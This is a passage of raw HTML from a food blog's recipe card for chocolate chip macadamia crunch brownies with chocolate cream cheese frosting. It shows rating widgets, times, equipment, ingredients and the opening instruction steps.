xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>5</span> from 1 vote</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/chocolate-chip-macadamia-crunch-brownies-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=137867 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F09%2F08%2Fchocolate-chip-macadamia-crunch-brownies%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FChocolate-Chip-Macadamia-Crunch-Brownies-Collage-8-scaled.jpg&amp;description=Chocolate+Chip+Macadamia+Crunch+Brownies&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=137867 data-url=https://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-8-scaled.jpg data-description="Chocolate Chip Macadamia Crunch Brownies" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">27<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">57<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Cookies, Brownies and Bars (frosting), Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-137867 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=137867 aria-label="Adjust recipe servings">48</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">227</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-137867-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=137867><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 12&#215;17&quot; cookie sheet pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 medium mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 wooden spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small sauce pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 nut chopper&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">if nuts are not previously chopped</span></div></li></ul></div><div
id=recipe-137867-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-137867-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=137867 data-servings=48><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-137867-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=48 data-recipe=137867 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=48 data-recipe=137867 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=48 data-recipe=137867 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">BROWNIES:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>light brown sugar</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">packed </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>3 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">bleached flour toughens baked goods</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking soda</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>semisweet chocolate chips</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>macadamia nuts</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">chopped (measure after chopping)</span></li></ul></div><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">CHOCOLATE CREAM CHEESE FROSTING:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>8</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. pkg.</span>&#32;<span
class=wprm-recipe-ingredient-name>cream cheese</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=13><span
class=wprm-recipe-ingredient-amount>12</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. pkg.</span>&#32;<span
class=wprm-recipe-ingredient-name>chocolate chips</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">melted</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=14><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>powdered sugar</span></li></ul></div></div><div
id=recipe-137867-instructions class="wprm-recipe-instructions-container wprm-recipe-137867-instructions-container wprm-block-text-normal" data-recipe=137867><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">BROWNIES:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-137867-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Preheat oven to 350°.</div></li><li
id=wprm-recipe-137867-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cream together the butter, granulated sugar, brown sugar, eggs, vanilla, salt and baking soda with an electric mixer.</span></div></li><li
id=wprm-recipe-137867-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Stir in flour, chocolate chips, and macadamia nuts with a wooden spoon until ingredients are well combined.</span></div></li><li
